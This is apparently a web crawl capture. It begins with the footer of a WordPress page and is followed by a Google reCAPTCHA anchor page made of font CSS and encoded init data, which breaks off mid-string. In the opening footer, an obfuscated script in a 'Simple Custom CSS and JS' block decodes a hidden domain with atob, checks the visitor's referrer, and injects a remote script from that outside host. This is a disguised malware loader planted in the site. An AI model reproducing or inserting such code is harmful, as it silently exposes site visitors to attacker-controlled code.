function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 030803e4c8d29f91f27a328dd0c2ae0a --><!-- end Simple Custom CSS and JS -->
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:31:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhJoYqAAAAAECRbD_SBlbOK2sXwYrxzRUdmXND&co=aHR0cHM6Ly9vbmVkYXkuZGlnaXRhbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5vm6b3cgqe2
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LQ2hIPaWcivkMPS5Zm-ZBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LQ2hIPaWcivkMPS5Zm-ZBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LQ2hIPaWcivkMPS5Zm-ZBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6RPw6PCllonOyQNHk41PnHCg8OdwoxlSmbDs8OLLg7CulRWwqHDucKQwp7DhcK/[base64]/DtxJUMjURw5FLwpoKdMKkTXPDsxRoe3PDvMKNwoR+UMKeQsKnwpAiTsOkw71YFWITwpbDh8KcNFHDosOewovDp8K2TyV2w4J/HSZYHQnDgwVzVmxawrLDj3cXaG5tc8OFwq3DucKXwrjDq0RtCC7CrMKoOsKWFMOtw4vCrBssw6URVHfDnVACwp3CmC4rw7DDjS7CiMOjTMKSw70Dw4JfwpQMwpJxwpVXw6LCvBcfEsODecOEGALCoGvCkjcFRCQcwoo/w5EZw4Vmw7xmw4PCucKBX8KewrDCrRxsw5wqwpvCugk0wpt5w7bCrcO5PTzCgRB0KcODwoBtw70Mw63ClknDocKnw4EvBk5EwrIzw4tzwo4yAEMawoXDpsKxAcOUw6zCi1cPwrEdXipkw7fCksKCw6Zyw6zDhREpw53DkgxOdcOVQsOYw7/CjGF/wobDtzspOkHCqjUnw4AVw4vDug9twpYjKgHCoMKZwpjCtFDDnMOfwro5Z8KjYMKVaQ0rwrPDtzPCpcKJeSBGbzEragDCgxgoTng/w7EfVwIcdMKawq0hwqvCpMOMw5LDsMOQHSw/wpjCgsORL24jw5rDl2YJesKyBmRqSR7DqcOYw7nCo8OBQMOTF10swr5OTBTCp8OHRGvCi8OqAMKgVG7CjsKgJxMfNMOxYHbCrcOwTsKPwqjCvyJOwprCrEQ7K8OUFsO9T2cXwqzDmzhnw6kIMCwsPlgcCMKCTlQkw7g2w43CsQMNeRTCvR/CtsKld3wiw5B/wo1WL8OjFnRiw5HDqMKKw748w6zDhGHDrsOLIwo1Wh4Nw5oOTMKnw6rDti8nw7DCgTIUdh/DpMOhw6TChsOxwpgewpXDqjdfwr3CmMOcGMKHwpANwpDDuxfDucOGCR9xFsK2wpsIRlY1w5AMNkwAHsOeB8O1w5HDkMORFBwaByk5LMKqw51OwqZ0KjvCqDQ0w4nDiW4Uw6o/[base64]/[base64]/NyNgwofCv3nDq8K/w5Qgw5/Dvg3Du2d2J8Kmw6nCr3QtEcKSG0HCoMOEwpwjw5jCukVRw5bCk8O5wrLDs8OzFcKywr3Dq35EKsOEwrBEwr5ew7xtT39kK3o1AsKSwoHDh8KNOMORwofCoUViw6XCtGg3wq5Xw5wXw5x9ZMOVAsOawoQKQcOvwoUlZQp+wokuM2tsw7ECIMO/wrTCmSbDpcK+woPCjSzCngnCp8OfVsOTTcKpwpxjwoQxM8OQwroFZ8Omwq00w6HDtzrCuU4zdQfDhjwjIMKvwrzDl8OFfx3Crwgzw4Ngw5YJwofDiB4LU3TDjsOowowFwqfDpMKuw516XlFiw5HDnMOjwonDkcK/[base64]/CkMHwo9mNQ14b2trwr9GfcKdNMKlN2Y7AMKjbhLCtXnCijXDh8KwwqXDsMO7wqRkwpJqScOpTMOuB3chw4FSw7hVDUHCtMOtdllhwpTDiUzCmhPCok3CmBfDv8Oqw6FgwoNCw5RXQCHCrF7Doz/DksObVA49TcOYdEseYG3DkWoUEwbCtVJqK8OLwqkSLjsRYRDDssK3DWBEwozDkxnDssK4w7o7GEnDpMOyAV/DkBQ6aMK2YmIQw4HDvlTDiMKZw6Rvw40XCMOMdVPCl8K8wql8d2XDr8KwSjLDjMK/eMOnwrzCkT8fwqPCmFZPwr0kP8O9E2XCv3bDlz7Cg8KsLsO8wp0occOFHMO6LMOzAcK5aEHCkjV7VsKJX8KKfycTwqbDj8OcwpALLsOERFLDq8O/w5/CgWRiSsKnwqJswp4Cw4fCiV0yO8Kbwo5KMcOKwqUhVWlxw5/[base64]/[base64]/FcKxK8K3wr4+JcOIP8OITkDDk8OZKgzCmBPDs8OxasOLe2NPQcKMbg7Ci8O1ZMOhw5NyY8OjWRzCtnhqYsKywqzDrH3Di8KkTAgsBDHCqTRVw7U9R8Kvw6TDkgh4woI4wrvDjh7CmH3Ci2vDmMKOwqJQGcKvQ8KlwrtPw4HDgz/DmMOPw6jCqsOWUsOGbcOLJRYZw6LCqzfCohvDinpcw59dw7rCu8OSw7NQP8OHWMO9w4vDi8KEU8KxwrLCrmHCi2bDvGLChVAuw5ddWcOVw5ZDdwoxwqPDggVqAh7DqRbCgMOXaHtNw5vCih/DuShqw5d1wqTDjsOHw6E5IsKhLsKXA8OAw6IOw7fCmVlBecKcHsKqwo3CuMKNwrXDv8KWXsKfw5DCpcOjw7LCt8KTw4QjwopYbHoyIcKJw5LDg8OVPnRUNH40w5kFM